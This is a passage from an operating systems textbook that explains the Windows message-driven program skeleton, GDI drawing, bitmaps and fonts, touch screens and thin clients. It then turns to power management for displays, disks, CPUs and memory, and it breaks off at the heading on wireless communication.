The main program starts with a declaration giving its name and parameters. The *WINAPI* macro is an instruction to the compiler to use a certain parameter-passing convention and will not be of further concern to us. The first parameter, *h*, is an instance handle and is used to identify the program to the rest of the system. To some extent, Win32 is object oriented, which means that the system contains objects (e.g., programs, files, and windows) that have some state and associated code, called **methods**, that operate on that state. Objects are referred to using handles, and in this case, *h* identifies the program. The second parameter is present only for reasons of backward compatibility. It is no longer actually used. The third parameter, *szCmd*, is a zero-terminated string containing the command line that started the program, even if it was not started from a command line. The fourth parameter,

```

#include <windows.h>

int WINAPI WinMain(HINSTANCE h, HINSTANCE, hprev, char *szCmd, int iCmdShow)
{
    WNDCLASS wndclass;           /* class object for this window */
    MSG msg;                     /* incoming messages are stored here */
    HWND hwnd;                   /* handle (pointer) to the window object */

    /* Initialize wndclass */
    wndclass.lpszClassName = "Program name"; /* tells which procedure to call */
    wndclass.hIcon = LoadIcon(NULL, IDI_APPLICATION); /* load program icon */
    wndclass.hCursor = LoadCursor(NULL, IDC_ARROW); /* load mouse cursor */

    RegisterClass(&wndclass);    /* tell Windows about wndclass */
    hwnd = CreateWindow ( ... ) /* allocate storage for the window */
    ShowWindow(hwnd, iCmdShow); /* display the window on the screen */
    UpdateWindow(hwnd);         /* tell the window to paint itself */

    while (GetMessage(&msg, NULL, 0, 0)) { /* get message from queue */
        TranslateMessage(&msg); /* translate the message */
        DispatchMessage(&msg); /* send msg to the appropriate procedure */
    }
    return(msg.wParam);
}

long CALLBACK WndProc(HWND hwnd, UINT message, UINT wParam, long lParam)
{
    /* Declarations go here. */

    switch (message) {
        case WM_CREATE: ...; return ...; /* create window */
        case WM_PAINT: ...; return ...; /* repaint contents of window */
        case WM_DESTROY: ...; return ...; /* destroy window */
    }
    return(DefWindowProc(hwnd, message, wParam, lParam)); /* default */
}

```

**Figure 5-36.** A skeleton of a Windows main program.

*iCmdShow*, tells whether the program's initial window should occupy the entire screen, part of the screen, or none of the screen (task bar only).

This declaration illustrates a widely used Microsoft convention called **Hungarian notation**. The name is a play on Polish notation, the postfix system invented by the Polish logician J. Lukasiewicz for representing algebraic formulas without using precedence or parentheses. Hungarian notation was invented by a Hungarian programmer at Microsoft, Charles Simonyi, and uses the first few characters of an identifier to specify the type. The allowed letters and types include *c* (character), *w* (word, now meaning an unsigned 16-bit integer), *i* (32-bit signed integer), *l* (long,

also a 32-bit signed integer), s (string), sz (string terminated by a zero byte), p (pointer), fn (function), and h (handle). Thus *szCmd* is a zero-terminated string and *iCmdShow* is an integer, for example. Many programmers believe that encoding the type in variable names this way has little value and makes Windows code hard to read. Nothing analogous to this convention is present in UNIX.

Every window must have an associated class object that defines its properties. In Fig. 5-36, that class object is *wndclass*. An object of type *WNDCLASS* has 10 fields, four of which are initialized in Fig. 5-36. In an actual program, the other six would be initialized as well. The most important field is *lpfnWndProc*, which is a long (i.e., 32-bit) pointer to the function that handles the messages directed to this window. The other fields initialized here tell which name and icon to use in the title bar, and which symbol to use for the mouse cursor.

After *wndclass* has been initialized, *RegisterClass* is called to pass it to Windows. In particular, after this call Windows knows which procedure to call when various events occur that do not go through the message queue. The next call, *CreateWindow*, allocates memory for the window's data structure and returns a handle for referencing it later. The program then makes two more calls in a row, to put the window's outline on the screen, and finally fill it in completely.

At this point we come to the program's main loop, which consists of getting a message, having certain translations done to it, and then passing it back to Windows to have Windows invoke *WndProc* to process it. To answer the question of whether this whole mechanism could have been made simpler, the answer is yes, but it was done this way for historical reasons and we are now stuck with it.

Following the main program is the procedure **WndProc**, which handles the various messages that can be sent to the window. The use of *CALLBACK* here, like *WINAPI* above, specifies the calling sequence to use for parameters. The first parameter is the handle of the window to use. The second parameter is the message type. The third and fourth parameters can be used to provide additional information when needed.

Message types *WM\_CREATE* and *WM\_DESTROY* are sent at the start and end of the program, respectively. They give the program the opportunity, for example, to allocate memory for data structures and then return it.

The third message type, *WM\_PAINT*, is an instruction to the program to fill in the window. It is called not only when the window is first drawn, but often during program execution as well. In contrast to text-based systems, in Windows a program cannot assume that whatever it draws on the screen will stay there until it removes it. Other windows can be dragged on top of this one, menus can be pulled down over it, dialog boxes and tool tips can cover part of it, and so on. When these items are removed, the window has to be redrawn. The way Windows tells a program to redraw a window is to send it a *WM\_PAINT* message. As a friendly gesture, it also provides information about what part of the window has been overwritten, in case it is easier or faster to regenerate that part of the window instead of redrawing the whole thing from scratch.



There are two ways Windows can get a program to do something. One way is to post a message to its message queue. This method is used for keyboard input, mouse input, and timers that have expired. The other way, sending a message to the window, involves having Windows directly call *WndProc* itself. This method is used for all other events. Since Windows is notified when a message is fully processed, it can refrain from making a new call until the previous one is finished. In this way race conditions are avoided.

There are many more message types. To avoid erratic behavior should an unexpected message arrive, the program should call *DefWindowProc* at the end of *WndProc* to let the default handler take care of the other cases.

In summary, a Windows program normally creates one or more windows with a class object for each one. Associated with each program is a message queue and a set of handler procedures. Ultimately, the program's behavior is driven by the incoming events, which are processed by the handler procedures. This is a very different model of the world than the more procedural view that UNIX takes.

Drawing to the screen is handled by a package consisting of hundreds of procedures that are bundled together to form the **GDI (Graphics Device Interface)**. It can handle text and graphics and is designed to be platform and device independent. Before a program can draw (i.e., paint) in a window, it needs to acquire a **device context**, which is an internal data structure containing properties of the window, such as the font, text color, background color, and so on. Most GDI calls use the device context, either for drawing or for getting or setting the properties.

Various ways exist to acquire the device context. A simple example of its acquisition and use is

```
hdc = GetDC(hwnd);
TextOut(hdc, x, y, psText, iLength);
ReleaseDC(hwnd, hdc);
```

The first statement gets a handle to a device content, *hdc*. The second one uses the device context to write a line of text on the screen, specifying the (*x*, *y*) coordinates of where the string starts, a pointer to the string itself, and its length. The third call releases the device context to indicate that the program is through drawing for the moment. Note that *hdc* is used in a way analogous to a UNIX file descriptor. Also note that *ReleaseDC* contains redundant information (the use of *hdc* uniquely specifies a window). The use of redundant information that has no actual value is common in Windows.

Another interesting note is that when *hdc* is acquired in this way, the program can write only in the client area of the window, not in the title bar and other parts of it. Internally, in the device context's data structure, a clipping region is maintained. Any drawing outside the clipping region is ignored. However, there is another way to acquire a device context, *GetWindowDC*, which sets the clipping region to the entire window. Other calls restrict the clipping region in other ways. Having multiple calls that do almost the same thing is characteristic of Windows.

A complete treatment of the GDI is out of the question here. For the interested reader, the references cited above provide additional information. Nevertheless, given how important it is, a few words about the GDI are probably worthwhile. GDI has various procedure calls to get and release device contexts, obtain information about device contexts, get and set device context attributes (e.g., the background color), manipulate GDI objects such as pens, brushes, and fonts, each of which has its own attributes. Finally, of course, there are a large number of GDI calls to actually draw on the screen.


The drawing procedures fall into four categories: drawing lines and curves, drawing filled areas, managing bitmaps, and displaying text. We saw an example of drawing text above, so let us take a quick look at one of the others. The call

```
Rectangle(hdc, xleft, ytop, xright, ybottom);
```

draws a filled rectangle whose corners are (*xleft*, *ytop*) and (*xright*, *ybottom*). For example,

```
Rectangle(hdc, 2, 1, 6, 4);
```

will draw the rectangle shown in Fig. 5-37. The line width and color and fill color are taken from the device context. Other GDI calls are similar in flavor.



**Figure 5-37.** An example rectangle drawn using *Rectangle*. Each box represents one pixel.

## Bitmaps

The GDI procedures are examples of vector graphics. They are used to place geometric figures and text on the screen. They can be scaled easily to larger or smaller screens (provided the number of pixels on the screen is the same). They are also relatively device independent. A collection of calls to GDI procedures can be assembled in a file that can describe a complex drawing. Such a file is called a

Windows **metafile** and is widely used to transmit drawings from one Windows program to another. Such files have extension *.wmf*.

Many Windows programs allow the user to copy (part of) a drawing and put it on the Windows clipboard. The user can then go to another program and paste the contents of the clipboard into another document. One way of doing this is for the first program to represent the drawing as a Windows metafile and put it on the clipboard in *.wmf* format. Other ways also exist.

Not all the images that computers manipulate can be generated using vector graphics. Photographs and videos, for example, do not use vector graphics. Instead, these items are scanned in by overlaying a grid on the image. The average red, green, and blue values of each grid square are then sampled and saved as the value of one pixel. Such a file is called a **bitmap**. There are extensive facilities in Windows for manipulating bitmaps.

Another use for bitmaps is for text. One way to represent a particular character in some font is as a small bitmap. Adding text to the screen then becomes a matter of moving bitmaps.

One general way to use bitmaps is through a procedure called *BitBlt*. It is called as follows:

```
BitBlt(dst HDC, dx, dy, width, height, src HDC, sx, sy, rasterop);
```

In its simplest form, it copies a bitmap from a rectangle in one window to a rectangle in another window (or the same one). The first three parameters specify the destination window and position. Then come the width and height. Next come the source window and position. Note that each window has its own coordinate system, with (0, 0) in the upper left-hand corner of the window. The last parameter will be described below. The effect of


```
BitBlt(hdc2, 1, 2, 5, 7, hdc1, 2, 2, SRCCOPY);
```

is shown in Fig. 5-38. Notice carefully that the entire  $5 \times 7$  area of the letter A has been copied, including the background color.

*BitBlt* can do more than just copy bitmaps. The last parameter gives the possibility of performing Boolean operations to combine the source bitmap and the destination bitmap. For example, the source can be ORed into the destination to merge with it. It can also be EXCLUSIVE ORed into it, which maintains the characteristics of both source and destination.

A problem with bitmaps is that they do not scale. A character that is in a box of  $8 \times 12$  on a display of  $640 \times 480$  will look reasonable. However, if this bitmap is copied to a printed page at 1200 dots/inch, which is  $10,200$  bits  $\times$   $13,200$  bits, the character width (8 pixels) will be  $8/1200$  inch or 0.17 mm. In addition, copying between devices with different color properties or between monochrome and color does not work well.

For this reason, Windows also supports a data structure called a **DIB (Device Independent Bitmap)**. Files using this format use the extension *.bmp*. These files



**Figure 5-38.** Copying bitmaps using *BitBlt*. (a) Before. (b) After.

have file and information headers and a color table before the pixels. This information makes it easier to move bitmaps between dissimilar devices.

## Fonts

In versions of Windows before 3.1, characters were represented as bitmaps and copied onto the screen or printer using *BitBlt*. The problem with that, as we just saw, is that a bitmap that makes sense on the screen is too small for the printer. Also, a different bitmap is needed for each character in each size. In other words, given the bitmap for A in 10-point type, there is no way to compute it for 12-point type. Because every character of every font might be needed for sizes ranging from 4 point to 120 point, a vast number of bitmaps were needed. The whole system was just too cumbersome for text.

The solution was the introduction of TrueType fonts, which are not bitmaps but outlines of the characters. Each TrueType character is defined by a sequence of points around its perimeter. All the points are relative to the (0, 0) origin. Using this system, it is easy to scale the characters up or down. All that has to be done is to multiply each coordinate by the same scale factor. In this way, a TrueType character can be scaled up or down to any point size, even fractional point sizes. Once at the proper size, the points can be connected using the well-known follow-the-dots algorithm taught in kindergarten (note that modern kindergartens use splines for smoother results). After the outline has been completed, the character can be filled in. An example of some characters scaled to three different point sizes is given in Fig. 5-39.

Once the filled character is available in mathematical form, it can be rasterized, that is, converted to a bitmap at whatever resolution is desired. By first scaling and then rasterizing, we can be sure that the characters displayed on the screen or printed on the printer will be as close as possible, differing only in quantization



**Figure 5-39.** Some examples of character outlines at different point sizes.

error. To improve the quality still more, it is possible to embed hints in each character telling how to do the rasterization. For example, both serifs on the top of the letter T should be identical, something that might not otherwise be the case due to roundoff error. Hints improve the final appearance.

## Touch Screens

More and more the screen is used as an input device also. Especially on smartphones, tablets and other ultra-portable devices it is convenient to tap and swipe away at the screen with your finger (or a stylus). The user experience is different and more intuitive than with a mouse-like device, since the user interacts directly with the objects on the screen. Research has shown that even orangutans and other primates like little children are capable of operating touch-based devices.

A touch device is not necessarily a screen. Touch devices fall into two categories: opaque and transparent. A typical opaque touch device is the touchpad on a notebook computer. An example of a transparent device is the touch screen on a smartphone or tablet. In this section, however, we limit ourselves to touch screens.

Like many things that have come into fashion in the computer industry, touch screens are not exactly new. As early as 1965, E.A. Johnson of the British Royal Radar Establishment described a (capacitive) touch display that, while crude, served as precursor of the displays we find today. Most modern touch screens are either resistive or capacitive.

**Resistive screens** have a flexible plastic surface on top. The plastic in itself is nothing too special, except that is more scratch resistant than your garden variety

plastic. However, a thin film of **ITO (Indium Tin Oxide)** or some similar conductive material) is printed in thin lines onto the surface's underside. Beneath it, but not quite touching it, is a second surface also coated with a layer of ITO. On the top surface, the charge runs in the vertical direction and there are conductive connections at the top and bottom. In the bottom layer the charge runs horizontally and there are connections on the left and right. When you touch the screen, you dent the plastic so that the top layer of ITO touches the bottom layer. To find out the exact position of the finger or stylus touching it, all you need to do is measure the resistance in both directions at all the horizontal positions of the bottom and all the vertical positions of the top layer.

**Capacitive Screens** have two hard surfaces, typically glass, each coated with ITO. A typical configuration is to have ITO added to each surface in parallel lines, where the lines in the top layer are perpendicular to those in the bottom layer. For instance, the top layer may be coated in thin lines in a vertical direction, while the bottom layer has a similarly striped pattern in the horizontal direction. The two charged surfaces, separated by air, form a grid of really small capacitors. Voltages are applied alternately to the horizontal and vertical lines, while the voltage values, which are affected by the capacitance of each intersection, are read out on the other ones. When you put your finger onto the screen, you change the local capacitance. By very accurately measuring the miniscule voltage changes everywhere, it is possible to discover the location of the finger on the screen. This operation is repeated many times per second with the coordinates touched fed to the device driver as a stream of  $(x, y)$  pairs. Further processing, such as determining whether pointing, pinching, expanding, or swiping is taking place is done by the operating system.

What is nice about resistive screens is that the pressure determines the outcome of the measurements. In other words, it will work even if you are wearing gloves in cold weather. This is not true of capacitive screens, unless you wear special gloves. For instance, you can sew a conductive thread (like silver-plated nylon) through the fingertips of the gloves, or if you are not a needling person, buy them ready-made. Alternatively, you cut off the tips of your gloves and be done in 10 seconds.

What is not so nice about resistive screens is that they typically cannot support **multitouch**, a technique that detects multiple touches at the same time. It allows you to manipulate objects on the screen with two or more fingers. People (and perhaps also orangutans) like multitouch because it enables them to use pinch-and-expand gestures with two fingers to enlarge or shrink a picture or document. Imagine that the two fingers are at  $(3, 3)$  and  $(8, 8)$ . As a result, the resistive screen may notice a change in resistance on the  $x = 3$  and  $x = 8$  vertical lines, and the  $y = 3$  and  $y = 8$  horizontal lines. Now consider a different scenario with the fingers at  $(3, 8)$  and  $(8, 3)$ , which are the opposite corners of the rectangle whose corners are  $(3, 3)$ ,  $(8, 3)$ ,  $(8, 8)$ , and  $(3, 8)$ . The resistance in precisely the same lines has changed, so the software has no way of telling which of the two scenarios holds. This problem is called **ghosting**. Because capacitive screens send a stream of  $(x, y)$  coordinates, they are more adept at supporting multitouch.

Manipulating a touch screen with just a single finger is still fairly WIMPy—you just replace the mouse pointer with your stylus or index finger. Multitouch is a bit more complicated. Touching the screen with five fingers is like pushing five mouse pointers across the screen at the same time and clearly changes things for the window manager. Multitouch screens have become ubiquitous and increasingly sensitive and accurate. Nevertheless, it is unclear whether the Five Point Palm Exploding Heart Technique has any effect on the CPU.

## 5.7 THIN CLIENTS

Over the years, the main computing paradigm has oscillated between centralized and decentralized computing. The first computers, such as the ENIAC, were, in fact, personal computers, albeit large ones, because only one person could use one at once. Then came timesharing systems, in which many remote users at simple terminals shared a big central computer. Next came the PC era, in which the users had their own personal computers again.

While the decentralized PC model has advantages, it also has some severe disadvantages that are only beginning to be taken seriously. Probably the biggest problem is that each PC has a large hard disk and complex software that must be maintained. For example, when a new release of the operating system comes out, a great deal of work has to be done to perform the upgrade on each machine separately. At most corporations, the labor costs of doing this kind of software maintenance dwarf the actual hardware and software costs. For home users, the labor is technically free, but few people are capable of doing it correctly and fewer still enjoy doing it. With a centralized system, only one or a few machines have to be updated and those machines have a staff of experts to do the work.

A related issue is that users should make regular backups of their gigabyte file systems, but few of them do. When disaster strikes, a great deal of moaning and wringing of hands tends to follow. With a centralized system, backups can be made every night by automated tape robots.

Another advantage is that resource sharing is easier with centralized systems. A system with 256 remote users, each with 256 MB of RAM, will have most of that RAM idle most of the time. With a centralized system with 64 GB of RAM, it never happens that some user temporarily needs a lot of RAM but cannot get it because it is on someone else's PC. The same argument holds for disk space and other resources.

Finally, we are starting to see a shift from PC-centric computing to Web-centric computing. One area where this shift is very far along is email. People used to get their email delivered to their home machine and read it there. Nowadays, many people log into Gmail, Hotmail, or Yahoo and read their mail there. The next step is for people to log into other Websites to do word processing, build spreadsheets,

and other things that used to require PC software. It is even possible that eventually the only software people run on their PC is a Web browser, and maybe not even that.

It is probably a fair conclusion to say that most users want high-performance interactive computing but do not really want to administer a computer. This has led researchers to reexamine timesharing using dumb terminals (now politely called **thin clients**) that meet modern terminal expectations. X was a step in this direction and dedicated X terminals were popular for a little while but they fell out of favor because they cost as much as PCs, could do less, and still needed some software maintenance. The holy grail would be a high-performance interactive computing system in which the user machines had no software at all. Interestingly enough, this goal is achievable.

One of the best known thin clients is the **Chromebook**. It is pushed actively by Google, but with a wide variety of manufacturers providing a wide variety of models. The notebook runs **ChromeOS** which is based on Linux and the Chrome Web browser and is assumed to be online all the time. Most other software is hosted on the Web in the form of **Web Apps**, making the software stack on the Chromebook itself considerably thinner than in most traditional notebooks. On the other hand, a system that runs a full Linux stack, and a Chrome browser, it is not exactly anorexic either.

## 5.8 POWER MANAGEMENT

The first general-purpose electronic computer, the ENIAC, had 18,000 vacuum tubes and consumed 140,000 watts of power. As a result, it ran up a nontrivial electricity bill. After the invention of the transistor, power usage dropped dramatically and the computer industry lost interest in power requirements. However, nowadays power management is back in the spotlight for several reasons, and the operating system is playing a role here.

Let us start with desktop PCs. A desktop PC often has a 200-watt power supply (which is typically 85% efficient, that is, loses 15% of the incoming energy to heat). If 100 million of these machines are turned on at once worldwide, together they use 20,000 megawatts of electricity. This is the total output of 20 average-sized nuclear power plants. If power requirements could be cut in half, we could get rid of 10 nuclear power plants. From an environmental point of view, getting rid of 10 nuclear power plants (or an equivalent number of fossil-fuel plants) is a big win and well worth pursuing.

The other place where power is a big issue is on battery-powered computers, including notebooks, handhelds, and Webpads, among others. The heart of the problem is that the batteries cannot hold enough charge to last very long, a few hours at most. Furthermore, despite massive research efforts by battery companies, computer companies, and consumer electronics companies, progress is glacial. To



an industry used to a doubling of performance every 18 months (Moore's law), having no progress at all seems like a violation of the laws of physics, but that is the current situation. As a consequence, making computers use less energy so existing batteries last longer is high on everyone's agenda. The operating system plays a major role here, as we will see below.

At the lowest level, hardware vendors are trying to make their electronics more energy efficient. Techniques used include reducing transistor size, employing dynamic voltage scaling, using low-swing and adiabatic buses, and similar techniques. These are outside the scope of this book, but interested readers can find a good survey in a paper by Venkatachalam and Franz (2005).

There are two general approaches to reducing energy consumption. The first one is for the operating system to turn off parts of the computer (mostly I/O devices) when they are not in use because a device that is off uses little or no energy. The second one is for the application program to use less energy, possibly degrading the quality of the user experience, in order to stretch out battery time. We will look at each of these approaches in turn, but first we will say a little bit about hardware design with respect to power usage.

### 5.8.1 Hardware Issues

Batteries come in two general types: disposable and rechargeable. Disposable batteries (most commonly AAA, AA, and D cells) can be used to run handheld devices, but do not have enough energy to power notebook computers with large bright screens. A rechargeable battery, in contrast, can store enough energy to power a notebook for a few hours. Nickel cadmium batteries used to dominate here, but they gave way to nickel metal hydride batteries, which last longer and do not pollute the environment quite as badly when they are eventually discarded. Lithium ion batteries are even better, and may be recharged without first being fully drained, but their capacities are also severely limited.

The general approach most computer vendors take to battery conservation is to design the CPU, memory, and I/O devices to have multiple states: on, sleeping, hibernating, and off. To use the device, it must be on. When the device will not be needed for a short time, it can be put to sleep, which reduces energy consumption. When it is not expected to be needed for a longer interval, it can be made to hibernate, which reduces energy consumption even more. The trade-off here is that getting a device out of hibernation often takes more time and energy than getting it out of sleep state. Finally, when a device is off, it does nothing and consumes no power. Not all devices have all these states, but when they do, it is up to the operating system to manage the state transitions at the right moments.

Some computers have two or even three power buttons. One of these may put the whole computer in sleep state, from which it can be awakened quickly by typing a character or moving the mouse. Another may put the computer into hibernation, from which wakeup takes far longer. In both cases, these buttons typically do

nothing except send a signal to the operating system, which does the rest in software. In some countries, electrical devices must, by law, have a mechanical power switch that breaks a circuit and removes power from the device, for safety reasons. To comply with this law, another switch may be needed.

Power management brings up a number of questions that the operating system has to deal with. Many of them relate to resource hibernation—selectively and temporarily turning off devices, or at least reducing their power consumption when they are idle. Questions that must be answered include these: Which devices can be controlled? Are they on/off, or are there intermediate states? How much power is saved in the low-power states? Is energy expended to restart the device? Must some context be saved when going to a low-power state? How long does it take to go back to full power? Of course, the answers to these questions vary from device to device, so the operating system must be able to deal with a range of possibilities.

Various researchers have examined notebook computers to see where the power goes. Li et al. (1994) measured various workloads and came to the conclusions shown in Fig. 5-40. Lorch and Smith (1998) made measurements on other machines and came to the conclusions shown in Fig. 5-40. Weiser et al. (1994) also made measurements but did not publish the numerical values. They simply stated that the top three energy sinks were the display, hard disk, and CPU, in that order. While these numbers do not agree closely, possibly because the different brands of computers measured indeed have different energy requirements, it seems clear that the display, hard disk, and CPU are obvious targets for saving energy. On devices like smartphones, there may be other power drains, like the radio and GPS. Although we focus on displays, disks, CPUs and memory in this section, the principles are the same for other peripherals.

Device	Li et al. (1994)	Lorch and Smith (1998)
Display	68%	39%
CPU	12%	18%
Hard disk	20%	12%
Modem		6%
Sound		2%
Memory	0.5%	1%
Other		22%

**Figure 5-40.** Power consumption of various parts of a notebook computer.

## 5.8.2 Operating System Issues

The operating system plays a key role in energy management. It controls all the devices, so it must decide what to shut down and when to shut it down. If it shuts down a device and that device is needed again quickly, there may be an

annoying delay while it is restarted. On the other hand, if it waits too long to shut down a device, energy is wasted for nothing.

The trick is to find algorithms and heuristics that let the operating system make good decisions about what to shut down and when. The trouble is that “good” is highly subjective. One user may find it acceptable that after 30 seconds of not using the computer it takes 2 seconds for it to respond to a keystroke. Another user may swear a blue streak under the same conditions. In the absence of audio input, the computer cannot tell these users apart.

## The Display


Let us now look at the big spenders of the energy budget to see what can be done about each one. One of the biggest items in everyone’s energy budget is the display. To get a bright sharp image, the screen must be backlit and that takes substantial energy. Many operating systems attempt to save energy here by shutting down the display when there has been no activity for some number of minutes. Often the user can decide what the shutdown interval is, thus pushing the trade-off between frequent blanking of the screen and draining the battery quickly back to the user (who probably really does not want it). Turning off the display is a sleep state because it can be regenerated (from the video RAM) almost instantaneously when any key is struck or the pointing device is moved.

One possible improvement was proposed by Flinn and Satyanarayanan (2004). They suggested having the display consist of some number of zones that can be independently powered up or down. In Fig. 5-41, we depict 16 zones, using dashed lines to separate them. When the cursor is in window 2, as shown in Fig. 5-41(a), only the four zones in the lower righthand corner have to be lit up. The other 12 can be dark, saving 3/4 of the screen power.

When the user moves the cursor to window 1, the zones for window 2 can be darkened and the zones behind window 1 can be turned on. However, because window 1 straddles 9 zones, more power is needed. If the window manager can sense what is happening, it can automatically move window 1 to fit into four zones, with a kind of snap-to-zone action, as shown in Fig. 5-41(b). To achieve this reduction from 9/16 of full power to 4/16 of full power, the window manager has to understand power management or be capable of accepting instructions from some other piece of the system that does. Even more sophisticated would be the ability to partially illuminate a window that was not completely full (e.g., a window containing short lines of text could be kept dark on the right-hand side).

## The Hard Disk

Another major villain is the hard disk. It takes substantial energy to keep it spinning at high speed, even if there are no accesses. Many computers, especially notebooks, spin the disk down after a certain number of minutes of being idle.



**Figure 5-41.** The use of zones for backlighting the display. (a) When window 2 is selected, it is not moved. (b) When window 1 is selected, it moves to reduce the number of zones illuminated.

When it is next needed, it is spun up again. Unfortunately, a stopped disk is hibernating rather than sleeping because it takes quite a few seconds to spin it up again, which causes noticeable delays for the user.

In addition, restarting the disk consumes considerable energy. As a consequence, every disk has a characteristic time,  $T_d$ , that is its break-even point, often in the range 5 to 15 sec. Suppose that the next disk access is expected to come some time  $t$  in the future. If  $t < T_d$ , it takes less energy to keep the disk spinning rather than spin it down and then spin it up so quickly. If  $t > T_d$ , the energy saved makes it worth spinning the disk down and then up again much later. If a good prediction could be made (e.g., based on past access patterns), the operating system could make good shutdown predictions and save energy. In practice, most systems are conservative and stop the disk only after a few minutes of inactivity.

Another way to save disk energy is to have a substantial disk cache in RAM. If a needed block is in the cache, an idle disk does not have to be restarted to satisfy the read. Similarly, if a write to the disk can be buffered in the cache, a stopped disk does not have to be restarted just to handle the write. The disk can remain off until the cache fills up or a read miss happens.


Another way to avoid unnecessary disk starts is for the operating system to keep running programs informed about the disk state by sending them messages or signals. Some programs have discretionary writes that can be skipped or delayed. For example, a word processor may be set up to write the file being edited to disk every few minutes. If at the moment it would normally write the file out, the word processor knows that the disk is off, it can delay this write until it is turned on.

## The CPU

The CPU can also be managed to save energy. A notebook CPU can be put to sleep in software, reducing power usage to almost zero. The only thing it can do in this state is wake up when an interrupt occurs. Therefore, whenever the CPU goes idle, either waiting for I/O or because there is no work to do, it goes to sleep.

On many computers, there is a relationship between CPU voltage, clock cycle, and power usage. The CPU voltage can often be reduced in software, which saves energy but also reduces the clock cycle (approximately linearly). Since power consumed is proportional to the square of the voltage, cutting the voltage in half makes the CPU about half as fast but at 1/4 the power.

This property can be exploited for programs with well-defined deadlines, such as multimedia viewers that have to decompress and display a frame every 40 msec, but go idle if they do it faster. Suppose that a CPU uses  $x$  joules while running full blast for 40 msec and  $x/4$  joules running at half speed. If a multimedia viewer can decompress and display a frame in 20 msec, the operating system can run at full power for 20 msec and then shut down for 20 msec for a total energy usage of  $x/2$  joules. Alternatively, it can run at half power and just make the deadline, but use only  $x/4$  joules instead. A comparison of running at full speed and full power for some time interval and at half speed and one-quarter power for twice as long is shown in Fig. 5-42. In both cases the same work is done, but in Fig. 5-42(b) only half the energy is consumed doing it.



**Figure 5-42.** (a) Running at full clock speed. (b) Cutting voltage by two cuts clock speed by two and power consumption by four.

In a similar vein, if a user is typing at 1 char/sec, but the work needed to process the character takes 100 msec, it is better for the operating system to detect the long idle periods and slow the CPU down by a factor of 10. In short, running slowly is more energy efficient than running quickly.

Interestingly, scaling down the CPU cores does not always imply a reduction in performance. Hruby et al. (2013) show that sometimes the performance of the network stack *improves* with slower cores. The explanation is that a core can be too fast for its own good. For instance, imagine a CPU with several fast cores, where one core is responsible for the transmission of network packets on behalf of a producer running on another core. The producer and the network stack communicate directly via shared memory and they both run on dedicated cores. The producer performs a fair amount of computation and cannot quite keep up with the core of the network stack. On a typical run, the network will transmit all it has to transmit and poll the shared memory for some amount of time to see if there is really no

more data to transmit. Finally, it will give up and go to sleep, because continuous polling is very bad for power consumption. Shortly after, the producer provides more data, but now the network stack is fast sleep. Waking up the stack takes time and slows down the throughput. One possible solution is never to sleep, but this is not attractive either because doing so would increase the power consumption—exactly the opposite of what we are trying to achieve. A much more attractive solution is to run the network stack on a slower core, so that it is constantly busy (and thus never sleeps), while still reducing the power consumption. If the network core is slowed down carefully, its performance will be better than a configuration where all cores are blazingly fast.

### **The Memory**

Two possible options exist for saving energy with the memory. First, the cache can be flushed and then switched off. It can always be reloaded from main memory with no loss of information. The reload can be done dynamically and quickly, so turning off the cache is entering a sleep state.

A more drastic option is to write the contents of main memory to the disk, then switch off the main memory itself. This approach is hibernation, since virtually all power can be cut to memory at the expense of a substantial reload time, especially if the disk is off, too. When the memory is cut off, the CPU either has to be shut off as well or has to execute out of ROM. If the CPU is off, the interrupt that wakes it up has to cause it to jump to code in ROM so the memory can be reloaded before being used. Despite all the overhead, switching off the memory for long periods of time (e.g., hours) may be worth it if restarting in a few seconds is considered much more desirable than rebooting the operating system from disk, which often takes a minute or more.

### **Wireless Communication**

